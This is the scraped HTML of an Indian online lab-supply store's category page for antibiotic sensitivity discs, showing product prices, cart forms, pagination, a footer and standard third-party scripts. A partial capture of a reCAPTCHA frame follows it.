%>","currencyFormat":"\u20b9%s","optionPrices":{"82166":{"oldPrice":{"amount":413},"basePrice":{"amount":413},"finalPrice":{"amount":413},"tierPrices":[],"msrpPrice":{"amount":null}},"82167":{"oldPrice":{"amount":312.5},"basePrice":{"amount":225},"finalPrice":{"amount":225},"tierPrices":[],"msrpPrice":{"amount":null}},"82406":{"oldPrice":{"amount":265.5},"basePrice":{"amount":225},"finalPrice":{"amount":225},"tierPrices":[],"msrpPrice":{"amount":null}},"82168":{"oldPrice":{"amount":400},"basePrice":{"amount":400},"finalPrice":{"amount":400},"tierPrices":[],"msrpPrice":{"amount":null}},"82165":{"oldPrice":{"amount":796.5},"basePrice":{"amount":796.5},"finalPrice":{"amount":796.5},"tierPrices":[],"msrpPrice":{"amount":null}},"82407":{"oldPrice":{"amount":1003},"basePrice":{"amount":850},"finalPrice":{"amount":850},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":312.5},"basePrice":{"amount":225},"finalPrice":{"amount":225}},"productId":"82164","chooseText":"Choose an Option...","images":[],"index":{"82166":{"156":"24"},"82167":{"156":"27"},"82406":{"156":"27"},"82168":{"156":"38"},"82165":{"156":"39"},"82407":{"156":"39"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"24":{"type":"0","value":"1 B.set","label":"1 B.set"},"27":{"type":"0","value":"1vl","label":"1vl"},"38":{"type":"0","value":"5 ct","label":"5 ct"},"39":{"type":"0","value":"5vl","label":"5vl"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-82164]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":312.5},"basePrice":{"amount":225},"finalPrice":{"amount":225}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C/product/82164/" method="post">
										<input type="hidden" name="product" value="82164">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5dGVXMXBZM0p2YkdGaUxtTnZiUzloYm5ScFltbHZkR2xqTFhObGJuTnBkR2wyYVhSNUxXUnBjMk11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvODIxNjQv">
										<input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/antibiotic-sensitivity-disc/minocycline-tbd-064.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/b/tbd064_fvxer3mjql79zk0l.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":82159,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"82159","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-82159" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/82159/cat/30/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/antibiotic-sensitivity-disc/minocycline-tbd-064.html">
								Minocycline							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="82159" data-price-box="product-id-82159"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="206.5"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹206.50</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-82159"
     data-role="swatch-option-82159"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-82159]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"24","label":"1 B.set","products":["82161"]},{"id":"27","label":"1vl","products":["82162","82403"]},{"id":"38","label":"5 ct","products":["82163"]},{"id":"39","label":"5vl","products":["82160","82404"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"82161":{"oldPrice":{"amount":413},"basePrice":{"amount":413},"finalPrice":{"amount":413},"tierPrices":[],"msrpPrice":{"amount":null}},"82162":{"oldPrice":{"amount":206.5},"basePrice":{"amount":206.5},"finalPrice":{"amount":206.5},"tierPrices":[],"msrpPrice":{"amount":null}},"82403":{"oldPrice":{"amount":265.5},"basePrice":{"amount":225},"finalPrice":{"amount":225},"tierPrices":[],"msrpPrice":{"amount":null}},"82163":{"oldPrice":{"amount":400},"basePrice":{"amount":400},"finalPrice":{"amount":400},"tierPrices":[],"msrpPrice":{"amount":null}},"82160":{"oldPrice":{"amount":796.5},"basePrice":{"amount":796.5},"finalPrice":{"amount":796.5},"tierPrices":[],"msrpPrice":{"amount":null}},"82404":{"oldPrice":{"amount":1003},"basePrice":{"amount":850},"finalPrice":{"amount":850},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":206.5},"basePrice":{"amount":206.5},"finalPrice":{"amount":206.5}},"productId":"82159","chooseText":"Choose an Option...","images":[],"index":{"82161":{"156":"24"},"82162":{"156":"27"},"82403":{"156":"27"},"82163":{"156":"38"},"82160":{"156":"39"},"82404":{"156":"39"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"24":{"type":"0","value":"1 B.set","label":"1 B.set"},"27":{"type":"0","value":"1vl","label":"1vl"},"38":{"type":"0","value":"5 ct","label":"5 ct"},"39":{"type":"0","value":"5vl","label":"5vl"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-82159]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":206.5},"basePrice":{"amount":206.5},"finalPrice":{"amount":206.5}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C/product/82159/" method="post">
										<input type="hidden" name="product" value="82159">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5dGVXMXBZM0p2YkdGaUxtTnZiUzloYm5ScFltbHZkR2xqTFhObGJuTnBkR2wyYVhSNUxXUnBjMk11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvODIxNTkv">
										<input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/mymicrolab.com\/antibiotic-sensitivity-disc.html","formKey":"uTZAoKUxPJxi2hHx","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">75</span>    </p>

        
            
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/antibiotic-sensitivity-disc.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/antibiotic-sensitivity-disc.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/antibiotic-sensitivity-disc.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/antibiotic-sensitivity-disc.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://mymicrolab.com/antibiotic-sensitivity-disc.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                                                    <option value="name"
                                >
                                Product Name (A to Z)
                            </option>
                                            <option value="price"
                                >
                                Price                            </option>
                                            <option value="discount_percentage"
                                >
                                Discount
                            </option>
                        </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/mymicrolab.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script>
    window.AVADA_EM                   = window.AVADA_EM || {};
    window.AVADA_EM_PUSH_ENABLED      = Boolean(0);
    window.AVADA_EM.shopId            = "";
    window.AVADA_EM.isTrackingEnabled = Boolean(0);
    window.AVADA_EM.template          = "";
    window.AVADA_EM.currency          = "INR";
    window.AVADA_EM.customer          = {
        email: "",
        firstName: "",
        lastName: ""
    };
</script>
<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->

<script data-cfasync="false" type="text/javascript">(function(b){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/avada-sdk.min.js");</script>
</div></div></main></div><footer class="page-footer"><footer>
    <div class="feature-style-one">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-12">
                    <div class="feature-inner fix">
                        <div class="col">
<div class="feature-item">
<div class="feature-icon"><img src="https://mymicrolab.com/pub/media/wysiwyg/icon1.png" width="60" height="40"></div>
<div class="feature-content">
<h4>Free Shipping</h4>
<p>On Orders above Rs. 500/-</p>
</div>
</div>
</div>
<div class="col">
<div class="feature-item">
<div class="feature-icon"><img src="https://mymicrolab.com/pub/media/wysiwyg/icon1.png" width="60" height="40"></div>
<div class="feature-content">
<h4>All India Delivery</h4>
<p>Delivering happiness across India since 2016</p>
</div>
</div>
</div>
<div class="col">
<div class="feature-item">
<div class="feature-icon"><img src="https://mymicrolab.com/pub/media/wysiwyg/icon3.png" width="1280" height="1030"></div>
<div class="feature-content">
<h4>Secure Shipping</h4>
<p>Ship your baggage safely.</p>
</div>
</div>
</div>
<div class="col">
<div class="feature-item">
<div class="feature-icon"><img src="https://mymicrolab.com/pub/media/wysiwyg/icon4.png" width="1280" height="987"></div>
<div class="feature-content">
<h4>24*7 Customer Support</h4>
<p>We don't just sell products, we provide solutions too.</p>
</div>
</div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- feature area end -->
        <!-- footer top area start -->
        <div class="footer-top pt-50 pb-50">
            <div class="container-fluid">
                <div class="row">
                    <div class="footer-static">
<div class="row">
<div class="col-sm-4">
<p><img src="https://mymicrolab.com/pub/media/wysiwyg/Pg_micro_logo.jpg" alt="" width="90" height="83"></p>
<p class="text"><a href="Mymicrolab.com">Mymicrolab.com</a> is an online portal that brings you a wide range of high-quality and branded. Microbiology Culture Media, plant tissue culture media.</p>
</div>
<div class="col-sm-2">
<h3 class="title">Company</h3>
<ul>
<li><a href="https://mymicrolab.com/about-us">About Us</a></li>
<li><a href="https://mymicrolab.com/contact">Contact Us</a></li>
<li><a href="https://mymicrolab.com/blog">Blogs</a></li>
<li><a href="https://mymicrolab.com/offers">Offers</a></li>
<!--<li><a href="https://mymicrolab.com/contact">Contact Us</a></li>--> <!--<li><a href="https://mymicrolab.com/&quot;business-with-us&quot;">Business with Us</a></li>
<li><a href="https://mymicrolab.com/&quot;about-brand&quot;">About Brand </a></li>
<li><a href="https://mymicrolab.com/&quot;referral-marketing&quot;">Referral Marketing</a></li>--></ul>
</div>
<div class="col-sm-2">
<h3 class="title">My Account</h3>
<ul>
<li><a href="https://mymicrolab.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://mymicrolab.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
<!--<li><a href="https://mymicrolab.com/returns-policy">Returns Policy</a></li>-->
<li><a href="https://mymicrolab.com/shipping-and-returns">Shipping and Returns</a></li>
<li><a href="https://mymicrolab.com/wishlist">Wishlist</a></li>
<li><a href="https://mymicrolab.com/faq">FAQ</a></li>
<!--<li><a href="https://mymicrolab.com/&quot;testimonial&quot;">Testimonials</a></li>--></ul>
</div>
<div class="col-sm-3">
<h3 class="title">Support</h3>
<!--<p><em>Address:</em> Kundan Bhawan<br>Azadpur Commercial Complex<br>Mahatma Gandhi Marg<br>Commercial Complex, Gopal Nagar, Model Town Delhi, 110033</p>-->
<p><em class="fa fa-envelope"> : </em> <a href="mailto:pgmicrolabsolution@gmail.com">info@mymicrolab.com</a></p>
<h4><em class="fa fa-phone"> : </em> <a href="https://mymicrolab.com/sheep-blood-agar-plate-new.html#reviews"><strong>+91-9315911272</strong></a></h4>
<p><div class="footer-social-icon flwsmo" bis_skin_checked="1">
    <h3 class="title">Follow Us</h3>
 <a target="_blank" href="https://www.facebook.com/mymicrolab"><span class="fa fa-facebook" aria-hidden="true"></span></a>
<a target="_blank" href="https://twitter.com/mymicrolabs"><span class="fa fa-twitter" aria-hidden="true"></span></a>
<a target="_blank" href="https://www.linkedin.com/company/pg-micro-lab-solution-llp/?original_referer=https%3A%2F%2Fwww.mymicrolab.com%2F"><span class="fa fa-linkedin" aria-hidden="true"></span></a>
<a target="_blank" href="https://www.instagram.com/mymicrolabsolution/"><span class="fa fa-instagram" aria-hidden="true"></span></a>
<!--<a target="_blank" href="https://in.pinterest.com/mymicrolab/"><span class="fa fa-pinterest-p" aria-hidden="true"></span></a>-->
</div>

<form class="form-subscribe"
	novalidate
	action="https://mymicrolab.com/newsletter/subscriber/new/"
	method="post"
	data-mage-init='{"validation": {"errorClass": "mage-error"}}'
	id="newsletter-validate-detail">
	<div class="field newsletter">
		<div class="n-title">
			<h6 class="title1">Sign Up For Newsletters</h6>
			<p class="title2">Be the First to Know. Sign up for newsletter today</p>
		</div>
		<div class="control">
			<div class="field-newsletter">
				<input name="email" type="email" id="newsletter"
							placeholder="Enter your email address"
							data-validate="{required:true, 'validate-email':true}"/>
				<button class="action subscribe" title="Subscribe" type="submit">
					Subscribe				</button>
			</div>
		</div>
	</div>
	
</form>
</p>
</div>
</div>
</div>                </div>
            </div>
        </div>
        <!-- footer top area end -->
        <!-- footer bottom area start -->
        <div class="footer-bottom">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-6">
                        <div class="footer-bottom-content">
                            <div class="footer-copyright">
                                <p><small class="copyright">
    <span>Copyright 2024 @ PG MICRO LAB SOLUTION LLP</span>
</small>
</p>
                            </div>
                        </div>
                    </div>
                    <div class="col-6">
                        <div class="footer-bottom-content paymentimage">
                            <div class="footer-copyright">
                                <img src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/images/payment.png">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- footer bottom area end -->
    </footer>
<div class="whatsapp-wrap">
    <a href="https://wa.me/919711169735" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
</div>
<div id="back_top">
	<a href="#back-top"></a>
</div>
<style>
    footer.page-footer {
    position: relative;
}


/*.chat-box ,iframe{*/
/*    position: absolute;*/
/*    right: 0;*/
/*    bottom:0;*/
/*}*/

</style>
<!--<iframe src=""  border="0" style="border: none;" id="myframe" ></iframe>-->
<!--<div class="chat-box"></div>-->





<script type="text/javascript">
			
	require(["jquery"], function($){
	    
	    var x = window.matchMedia("(max-width: 767px)")
	    //var x = window.matchMedia("(max-width: 700px)")
	    if (x.matches) { 
	        
    	    $('#myframe').hover(function(){
                $('#myframe').attr('width','100%');
                $('#myframe').attr('height','50%');
    	    });
    	   
    	    $('#myframe').ready(function(){
    	        //alert("Fff");
                $('#myframe').attr('width','30%');
                $('#myframe').attr('height','120px');
    	    });
    	    $('#myframe').mouseout(function(){
    	        
                $('#myframe').attr('width','30%');
                $('#myframe').attr('height','120px');
    	    });
    	   // b24-widget-button-close-item
	    }else{
	        
	        $('#myframe').hover(function(){
                $('#myframe').attr('width','500px');
                $('#myframe').attr('height','500px');
    	    });
    	    $('#myframe').mouseout(function(){
                $('#myframe').attr('width','8%');
                $('#myframe').attr('height','');
    	    });
	    }
 
	   $(window).scroll(function() {
			if($(this).scrollTop() > 300) {
				$('#back_top').fadeIn();   
			} else {
				$('#back_top').fadeOut();
			}
		});
		   $('#back_top').click(function() {
			$('body,html').animate({scrollTop:0},500);
		}); 
	   
	});		
</script>
<script type="text/javascript">
			
	require(["jquery"], function($){
        var cmspage= "";
        
	   // $(window).load(function() {
	        
			if( cmspage == 'offers') {
			    $('.block-static-block').each(function () {
                    //if (!$(this).text().match(/^\s*$/)) {
                        
                        $(this).insertBefore($(this).prev('.breadcrumb-area'));
                        $(this).removeClass('block').addClass('blockk');
                        $(this).removeClass('widget').addClass('widgett');
                    //}
                });  
			} else {
				$('.block-static-block').css('display','none');
			}
		//});
	});		
</script>
<style>
     /* Move reCAPTCHA v3 badge to the left */
 
.grecaptcha-badge {
    bottom:120px!important;
}


@media screen and  (max-width:768px){
    .grecaptcha-badge {
      bottom:195px!important;
    }
}
</style>
<input type="hidden" id="g-recaptcha-response">
<script src="https://www.google.com/recaptcha/api.js?render=6LfCysghAAAAAMKJ6zuaqJpRG-PZ8AGcid5tZXT1"></script>
<script>
    grecaptcha.ready(function() {
    // do request for recaptcha token
    // response is promise with passed token
        grecaptcha.execute('6LfCysghAAAAAMKJ6zuaqJpRG-PZ8AGcid5tZXT1', {action:'validate_captcha'})
                  .then(function(token) {
            // add token value to form
            document.getElementById('g-recaptcha-response').value = token;
        });
    });
</script>
<script>
	require(["jquery"], function($){
	    jQuery(document).ready(function(){
	        setTimeout(function(){
	          //  $('.myregister a').attr('href','/customer/account/create/');
	        },6000)
	        
	        
	    })
	});
</script>
</footer>
<!--<script data-b24-form="inline/23/co5jc2" data-skip-moving="true">-->

<!--    setTimeout(function(){-->
        
    

<!--    (function(w,d,u){-->
<!--    var s=d.createElement('script');-->
<!--    s.async=true;-->
<!--    s.src=u+'?'+(Date.now()/180000|0);-->
<!--    var h=d.getElementsByTagName('script')[0];-->
<!--    h.parentNode.insertBefore(s,h);-->
<!--    })-->
<!--    (window,document,'https://portal.titanbiotechltd.com/upload/crm/form/loader_23_co5jc2.js');-->


<!--    },50000)-->

<!--</script>-->



<!--<script type="text/javascript"  data-b24-form="inline/23/co5jc2" data-skip-moving="true">
/*require( [
       'jquery'
   ],
   function($) {
       $(document).ready(function(w,d,u){
           
       
       	
        var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0);
        var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        
        (window,document,'https://portal.titanbiotechltd.com/upload/crm/form/loader_23_co5jc2.js');
        
       })    
      
   }
);*/
</script>--><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/mymicrolab.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/mymicrolab.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/mymicrolab.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/mymicrolab.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFX3TJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type='text/javascript' src='https://websense.vtiger.com/load/widgets.js?id=VWT-uGPgG8UB3EV3cuKcnQrjcQ'></script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCysghAAAAAMKJ6zuaqJpRG-PZ8AGcid5tZXT1&co=aHR0cHM6Ly9teW1pY3JvbGFiLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s8kif6vjsbcj
body_size: 48572
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
